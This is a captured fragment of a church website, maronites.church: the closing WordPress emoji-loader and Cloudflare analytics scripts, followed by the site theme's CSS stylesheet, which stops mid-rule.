const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maronites.church/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a00f920cc8a7449597e600ee4e098ad9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0
body_size: 10777
content:
@charset "utf-8";

/* CSS Document */
/*
Theme Name: Catholic Bulletin Program Church Website Template
Version: 1.0
Author: Surjith SM
Author URI: http://themeforest.net/user/surjithctly
*/
/******************  Table of Contents  *****************************/
/*

1. GLOBAL STYLES
2. NAVIGATION BAR
3. CAROUSEL
4. UPCOMING EVENT
5. FEATURE BLOCK
6. EVENT LIST
7. CAROUSEL
8. LATEST BLOG
9. LATEST SERMONS
10. IMAGE GALLERY
11. BIBLE QUOTES
12. SUBSCRIBE
13. FOOTER
14. SUB PAGES
15. BLOG
16. SHORTCODES
17. CONTACT US

If you having trouble in editing css, see documentation or please email me on support@surjithctly.in

*/
/*========== 1. GLOBAL STYLES ==============*/
body {
    font-family: 'Droid Serif', Arial, sans-serif;
    background: #FFF;
    font-weight: 300;
    height: 100%;
    margin: 0;
    padding: 0;
    color: #857F79;
}

a {
    color: #2c2c2a;
    text-decoration: none;
}

a:hover, a:focus {
    color: #E95D00;
    text-decoration: none;
}

.link-reverse {
    color: #E95D00;
}

.link-reverse:hover, .link-reverse:focus {
    color: #CA5100;
}

strong, b {
    font-weight: 600;
}

p {
    line-height: 1.6;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

h1 {
    font-size: 65px;
    line-height: 1;
    margin: 18px 0 45px;
    word-spacing: -5px;
}

h2 {
    font-size: 60px;
    margin: 15px 0;
    word-spacing: -3px;
}

h3 {
    font-size: 45px;
    margin: 15px 0;
    word-spacing: -3px;
}

h4 {
    font-size: 20px;
    margin: 10px 0;
}

h5 {
    font-size: 18px;
    margin: 20px 0 13px;
    color: #384047;
}

h6 {
    font-size: 16px;
    margin: 10px 0;
    color: #384047;
}

@media (max-width:767px) {
    h1 {
        font-size: 55px;
    }

    h2 {
        font-size: 40px;
    }

    h3 {
        font-size: 25px;
    }
}

.caret {
    margin-top: -3px;
}

.disabled {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}

td.label {
    color: #333;
}

.btn {
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
}

.btn-giant {
    padding: 18px 30px;
    font-size: 32px;
    line-height: 1.33;
    border-radius: 5px;
}

.btn-lg, .btn-group-lg>.btn {
    padding: 14px 25px;
    font-size: 17px;
    line-height: 1.3;
    border-radius: 4px;
}

.input-lg, .form-horizontal .form-group-lg .form-control {
    height: 52px;
    border-radius: 3px;
}

.form-control {
    border-radius: 3px;
}

.form-control:focus {
    border-color: #BBB4A7;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
    border-radius: 3px;
}

.btn-primary {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #e7ad47;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary {
    color: #483f34;
    background-color: #fdbf51;
    border-color: #e7ad47;
}

.well {
    background: #f9f1e6;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.highlight-bg {
    background: #f9f1e6;
    padding: 24px 0;
}

.has-margin-top {
    margin-top: 50px;
}

.has-margin-bottom {
    margin-bottom: 50px;
}

.has-margin-xs-top {
    margin-top: 10px;
}

.has-margin-xs-bottom {
    margin-bottom: 30px;
}

.has-margin-xs-right {
    margin-right: 20px;
}

.has-no-margin {
    margin: 0;
}

.has-padding {
    padding: 20px;
}

.has-padding-xs {
    padding: 10px;
}

.has-padding-vertical {
    padding: 20px 0;
}

.has-padding-bottom {
    padding-bottom: 20px;
}

.has-padding-xs-vertical {
    padding: 10px 0;
}

.has-padding-xs-bottom {
    padding-bottom: 10px;
}

.has-padding-xs-top {
    padding-top: 10px;
}

.has-border {
    border: 1px solid #eadeda;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.has-border-bottom {
    border-bottom: 1px solid #eadeda;
}

.section-title {
    text-align: center;
    color: #53504c;
    min-height: 40px;
    margin-bottom: 40px;
}

.section-title h4 {
    position: relative;
}

.section-title h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 30px;
    height: 4px;
    background: #919191;
    margin-left: -15px;
}

.section-title.left-align {
    text-align: left;
}

.section-title.left-align h4:after {
    left: 0;
    margin-left: 0;
}

.well .section-title {
    margin-bottom: 20px;
}

.badge {
    color: #918677;
    background-color: #E7E0D7;
}

@media (min-width:768px) {
    .section-title.left-align-desktop {
        text-align: left;
    }

    .section-title.left-align-desktop h4:after {
        left: 0;
        margin-left: 0;
    }
}

/*========== 2. NAVIGATION BAR ==============*/
@media (min-width:768px) {
    .navbar-header {
        max-width: 160px;
    }

    .navbar-right .dropdown-menu {
        border: 0px !important;
    }
}

@media (max-width:768px) {
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        min-height: 100%;
        background: #FFF;
    }
}

@media (min-width:992px) {
    .navbar-header {
        max-width: 280px;
    }
}

.navbar-default {
    background-color: #FFF;
    /*IE Fix*/
    background-color: rgba(255, 255, 255, 0.7);
    border: 0;
}

.navbar-default .navbar-nav>li>a {
    font-family: 'Montserrat', Arial, sans-serif;
    text-transform: uppercase;
}

/*On scroll Transition*/
.navbar-brand, .navbar-brand img, .navbar, .navbar-nav, .nav>li>a {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.navbar-brand {
    height: 85px;
}

.navbar-brand-off img {
    max-height: 100%;
}

.navbar {
    min-height: 85px;
}

.navbar-nav {
    margin: 25px 0;
}

.nav>li>a {
    padding: 7px 18px;
}

.navbar-default .navbar-nav>li>a {
    color: #2c2c2a;
}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #E95D00;
    background-color: transparent;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.navbar-toggle {
    margin-top: 17px;
}

/*== NAVBAR ON SCROLL ==*/
@media (min-width:992px) {
    .navbar-brand img {
        height: 60px;
    }

    .navbar-default.shrink {
        background-color: rgba(255, 255, 255, 1);
        border-bottom: solid 1px #F7F7F7;
        box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
        -webkit-box-shadow: 0 2px 2px -1px rgba(0, 0, 0, .1);
    }

    .shrink .navbar-brand {
        height: 75px;
    }

    .shrink .navbar-brand img {
        height: 45px;
    }

    .navbar.shrink {
        min-height: 50px;
    }

    .shrink .navbar-nav {
        margin: 20px 0;
    }

    .shrink .nav>li>a {
        padding: 7px 15px;
    }
}

@media (max-width:991px) {
    .navbar-brand {
        height: 70px;
    }

    .navbar {
        min-height: 50px;
    }

    .navbar-nav {
        margin: 17px 0;
    }

    .nav>li>a {
        padding: 7px 12px;
    }
}

@media (max-width:991px) {
    .navbar-default {
        background-color: rgba(255, 255, 255, 0.9);
    }
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu-left {
        left: 18px;
    }

    .navbar-right .active .dropdown-menu-left {
        left: 0;
    }
}

/*========== 3. CAROUSEL ==============*/
/* Carousel base class */
.carousel {
    height: 650px;
}

/* Since positioning the image, we need to help out the caption */
.carousel-caption {
    z-index: 10;
    top: 33%;
    bottom: 0;
}

@media (max-width:480px) {
    .carousel-caption {
        top: 25%;
    }
}

/* Declare heights because of positioning of img element */
.carousel .item {
    height: 650px;
    background-color: #e2beae;
}

.carousel-control.left {
    background-image: none;
}

.carousel-control.right {
    background-image: none;
}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
    top: 55%;
}

.slide-one {
    background: url(../images/church-mountain-bg.jpg) no-repeat;
    background-size: cover;
}

.slide-two {
    background: url(../images/church-man-sea.jpg) no-repeat;
    background-size: cover;
}

.slide-three {
    background: url(../images/church-man-hope.jpg) no-repeat;
    background-size: cover;
}

/*========== 4. UPCOMING EVENT ==============*/
.event-cta {
    text-align: center;
}

.event-cta p {
    font-size: 23px;
    margin: 0;
    margin-bottom: 10px;
    font-weight: 700;
    color: #393939;
}

.event-cta span {
    color: #9f978c;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
}

@media (min-width:992px) {
    .event-cta {
        text-align: left;
    }

    .ec-txt {
        float: left;
    }

    .event-cta p {
        margin-bottom: 0;
    }

    .event-cta .btn {
        float: right;
    }
}

.event-details .ed-title {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    margin-bottom: 5px;
}

.event-details .ed-content {
    line-height: 2;
    color: #53504c;
}

/*========== 5. FEATURE BLOCK ==============*/
@media (max-width:767px) {
    .feature-block {
        text-align: center;
    }

    .feature-block .img-responsive {
        margin: 0 auto;
    }
}

@media (max-width:991px) {
    .center-this {
        text-align: center;
    }

    .center-this .img-responsive {
        margin: 0 auto;
    }
}

/*========== 6. EVENT LIST ==============*/
.el-block {
    text-align: center;
}

.el-block h4 {
    position: relative;
    color: #53504c;
}

.el-block h4:after {
    position: absolute;
    content: "";
    left: 50%;
    bottom: -12px;
    width: 20px;
    height: 4px;
    background: #919191;
    margin-left: -10px;
}

.el-head {
    color: #53504c;
    font-size: 18px;
    margin: 20px 0 5px;
}

.el-cta {
    margin: 15px 0;
}

/*========== 7. CAROUSEL ==============*/
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
    display: none;
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}

.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/*To move navigation buttons outside use these settings:*/
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-controls .owl-nav {
    display: none;
}

@media (min-width:1200px) {
    .owl-theme .owl-controls .owl-nav {
        display: block;
    }

    .owl-theme .owl-controls .owl-nav div {
        position: absolute;
    }

    .owl-theme .owl-controls .owl-nav .owl-prev {
        left: -10px;
        top: 55px;
    }

    .owl-theme .owl-controls .owl-nav .owl-next {
        right: -10px;
        top: 55px;
    }
}

.owl-theme .owl-controls .nav-arrow {
    width: 16px;
    height: 30px;
    background: url(../images/arrows.png) no-repeat;
    display: block;
}

.owl-theme .owl-controls .nav-arrow.left {
    background-position: 0 0;
}

.owl-theme .owl-controls .nav-arrow.right {
    background-position: 100% 0;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px;
    background: #DDCBAB;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #AC7F62
}

/*========== 8. LATEST BLOG ==============*/
.media-heading {
    color: #53504c;
}

.media-content {
    margin-bottom: 20px;
}

@media (max-width:767px) {
    .media-heading {
        margin-top: 20px;
    }

    .bulletin {
        text-align: center;
    }
}

/*========== 9. LATEST SERMONS ==============*/
.list-group {
    margin-bottom: 0;
}

.list-group-item {
    background: url(../images/play.png) no-repeat 0 15px transparent;
    border: 0;
    border-top: 1px solid #e7e1df;
    padding-left: 20px;
}

.list-group-item:first-child {
    border-top: 0;
}

a.list-group-item-text {
    color: #9E9E9E;
}

a.list-group-item:hover, a.list-group-item:focus {
    background-color: transparent;
}

/*========== 10. IMAGE GALLERY ==============*/
.img-gallery .fancybox img {
    margin: 0 auto;
    margin-bottom: 30px;
}

/*========== 11. BIBLE QUOTES ==============*/
.blockquote-centered {
    text-align: center;
    color: #393939;
    border: 0;
    line-height: 1.6;
    position: relative;
    cursor: hand;
}

@media (min-width:767px) {
    .blockquote-centered {
        padding: 0 50px;
        font-size: 26px;
    }
}

.blockquote-centered:before, .blockquote-centered:after {
    position: absolute;
    content: "";
    width: 50px;
    height: 50px;
}

.blockquote-centered:before {
    background: url(../images/quote-1.png) no-repeat;
    left: 0;
    top: 0;
}

.blockquote-centered:after {
    background: url(../images/quote-2.png) no-repeat;
    right: 0;
    bottom: 0;
}

.blockquote-centered small {
    padding: 15px 0;
}

/*========== 12. SUBSCRIBE ==============*/
.susbcribe-head {
    margin: 0;
    line-height: 1.6;
    text-align: center;
    margin-bottom: 20px;
}

.susbcribe-head span {
    color: #999085;
    font-weight: normal;
}

.ketchup-error {
    display: none !important;
}

@media (min-width:767px) {
    .subscribe-form .form-group {
        margin-bottom: 0;
    }

    .susbcribe-head {
        margin: 0;
        text-align: left;
    }

    .susbcribe-head span {
        display: block;
    }
}

/*========== 13. FOOTER ==============*/
footer {
    background: #53504c;
    color: #f9f1e6;
    padding-top: 5px;
}

footer h5 {
    color: #f9f1e6;
}

.footer-links {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-links li {
    border-bottom: 1px solid #666462;
    padding: 5px;
}

footer p {
    color: #CCC0C0;
}

footer a {
    color: #CCC0C0;
}

footer a:hover, footer a:focus {
    color: #FFB483;
}

.copyright {
    background: #494743;
    padding-top: 20px;
    padding-bottom: 10px;
    margin-top: 35px;
}

.social-icons a {
    opacity: 0.5;
}

.social-icons a:hover, .social-icons a:focus {
    opacity: 0.8;
}

/*========== 14. SUB PAGES ==============*/
.subpage-head {
    background-color: #f9f1e6;
    padding-top: 80px;
    padding-bottom: 70px;
}

.subpage-head h3 {
    color: #53504c;
}

@media (min-width:992px) {
    .subpage-head {
        padding-top: 60px;
    }
}

/*========== 15. BLOG ==============*/
.pagination>li>a, .pagination>li>span {
    color: #483f34;
}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
    color: #917E68;
}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    background-color: #fdbf51;
    border-color: #e7ad47;
    color: #483f34;
}

.vertical-links li {
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.tag-cloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #eceae4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #f8f7f3;
    font-size: 12px;
}

.comments-block>.media {
    border-bottom: 1px solid #eadeda;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.comments-block>.media .media {
    border-top: 1px solid #eadeda;
    padding-top: 20px;
}

.media-object {
    width: 40px;
}

.comments-head {
    font-size: 35px;
    color: #53504c;
    border-bottom: 1px solid #eadeda;
    margin: 40px 0 20px;
    padding-bottom: 10px;
}

/*========== 16. SHORTCODES ==============*/
.theme-showcase {
    margin-bottom: 50px;
}

.theme-showcase h1 {
    font-size: 35px;
    color: #53504c;
    margin-bottom: 0;
}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
    color: #483f34;
    background-color: #ffc55f;
}

a.list-group-item.active>.badge, .nav-pills>.active>a>.badge {
    color: #483f34;
}

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    background-color: transparent;
    color: #483f34;
}

.panel-primary {
    border-color: #DBBA80;
}

.panel-primary>.panel-heading {
    color: #483f34;
    background-color: #ffc55f;
    border-color: #DBBA80;
}

.progress {
    background-color: #D3CFCC;
}

/*========== 17. CONTACT US ==============*/
.location-map {
    height: 260px;
    background-color: #f9f1e6;
}

.location-map iframe {
    width: 100%;
    height: 260px;
    border: 0;
}

/*========== 18. CHARITY DONATION ==============*/
.charity-box {
    background: #f9f1e6;
    overflow: hidden;
}

.charity-image {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}

.charity-image img {
    min-width: 100%;
}

.charity-desc {
    padding: 15px;
}

.charity-desc h3 {
    font-size: 28px;
    color: #53504c;
    margin: 0 0 5px 0;
}

.pledged-amount {
    font-size: 40px;
    color: #53504c;
    margin: 15px 0 5px 0;
}

.pledged-amount.has-no-margin {
    margin: 0 0 5px;
}

.donate-now {
    text-align: center;
    padding: 10px 0;
    width: 100%;
    float: left;
}

@media (min-width:992px) {
    .charity-image {
        width: 420px;
        margin-bottom: 0;
        margin-right: 20px;
    }
}

@media (min-width:768px) {
    .donate-now {
        text-align: right;
        padding: 0;
        float: right;
        width: auto;
    }
}

/*========== 19. EVENT CALENDAR ==============*/
.event-cal-wrap h2 {
    font-size: 18px;
    color: #2c2c2a;
}

.more i {
    margin-left: 10px
}

/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
    margin-top: inherit !important;
    text-align: inherit !important;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
    color: inherit !important;
    font-size: inherit !important;
    margin: inherit !important;
    padding: inherit !important;
    background: inherit !important;
    display: inherit !important;
    cursor: pointer;
    -webkit-border-radius: inherit !important;
    -moz-border-radius: inherit !important;
    border-radius: inherit !important;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    background: inherit !important;
    color: inherit !important;
    text-decoration: inherit !important;
}

.owl-theme .owl-nav .disabled {
    opacity: inherit !important;
    cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}

.widget_product_search input[type="search"] {
    font-size: 14px;
    font-family: inherit;
    min-height: 27px;
    padding: 3px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin: 30px 0;
    outline: none;
    height: 28px;
}

.widget ul li {
    list-style: none;
}

.widget {
    margin-bottom: 40px
}

.container.bootstrap {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pager {
    border-top: 1px solid #DDD;
    padding-top: 20px;
}

.inner.items .strong {
    width: 100% !important;
    display: table-cell;
}

.single-team .event-container p {
    width: 100% !important;
}

.pager li>a, .pager li>span {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.pager li>a i.icon-long-arrow-right {
    margin-left: 15px;
}

.pager li>a i.icon-long-arrow-left {
    margin-right: 15px;
}

.pager li>a:hover {
    color: #FFF;
    background: #222;
}

.relative {
    position: relative !important;
}

.bypostauthor {
    font-family: inherit;
}

.gallery-caption {
    font-family: inherit;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

div.wpcf7-response-output {
    margin: 0;
    padding: 1.2em 1em;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 60px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky_text {
    background: #857F79;
    */ padding: 10px;
    color: #FFF;
    padding: 5px 10px;
    border-radius: 3px;
    display: inline-block;
    margin: 1px 0 10px;
}

.sticky p, .sticky a {
    /* color: #FFF; */
}

.margin_30 {
    margin: 30px 0 40px;
    display: block;
}

.more-link {
    color: #428BCA;
}

article ul {
    padding: 0 20px;
}

.page article .article-img {
    margin-bottom: 40px;
}

.nav-links span.current {
    border: 2px solid #333 !important;
}

.nav-links a.page-numbers, .nav-links span.current {
    border: 2px solid #DDD;
    padding: 5px 10px;
    display: inline-block;
}

.dgx-donate-form-section h2 {
    margin-top: 0px;
    margin-bottom: 12px;
    font-size: 20px;
}

.dgx-donate-form-section .aftertext {
    margin-left: 0;
}

.CausesTitle {
    margin: 0px 0 10px;
}

h1, h2, h3, h4, h5, h6 {
    word-spacing: 0px;
}

.tribe-events-day-time-slot img {
    margin-bottom: 30px;
    max-width: 100%
}

.tribe-events-day .tribe-events-day-time-slot h5 {
    margin-top: 0
}

footer.footer-top {
    padding: 15px 0 30px;
}

.copyright {
    margin: 0;
}

.social-icons li {
    float: right;
    list-style: none;
}

.social-icons a {
    /* opacity:0.5; */
    color: #fff;
    font-size: 22px;
    margin-left: 10px;
}

.subscribe-form li {
    list-style: none;
    margin-bottom: 0px;
}

.tribe-events-list h2.tribe-events-page-title {
    margin-bottom: 30px;
}

.event-single-title {
    font-size: 20px;
}

input[type=radio], input[type=checkbox] {
    margin: -2px 5px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}

.attachment-causes {
    max-width: 100%
}

#widget-area .widget img {
    /* max-width:100%; */
}

#widget-area .widget:last-child {
    padding-bottom: 0px !important;
}

#widget-area #searchform {
    position: relative;
    max-height: 50px;
    width: 95.5%;
}

#widget-area .menu {
    opacity: 1 !important;
}

#widget-area #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 10px;
    text-transform: uppercase;
    height: 30px;
    line-height: 0;
    padding: 0;
    margin: 0;
    background: #F9F1E6;
    border: 0;
}

#widget-area #searchform input[type="text"] {
    border-radius: 4px;
    padding: 8px;
    background: #F9F1E6;
    margin: 0 0 15px;
    border: 1px solid #EDDECA;
    /* padding-bottom: 19px; */
    -webkit-appearance: textfield;
    width: 100%;
    -webkit-box-sizing: content-box;
}

label.screen-reader-text {
    display: none;
}

span.comment-author-link {}

.widget ul li {
    list-style: none
}

.widget table thead th, table tbody td, table tr td {
    display: table-cell;
    padding: 8px;
    vertical-align: top;
    text-align: left;
    border-top: 1px solid #E5E5E5;
}

.widget table thead tr th {
    font-size: 14px;
    font-weight: normal;
}

.widget table tr td, table tbody tr td {
    font-size: 12px;
    color: #333;
}

.widget #calendar_wrap caption {
    text-align: left;
    font-size: 14px;
    padding: 0 0 20px;
}

.widget select {
    width: 202px;
    padding: 10px;
    margin: 0 0 15px;
}

.widget {
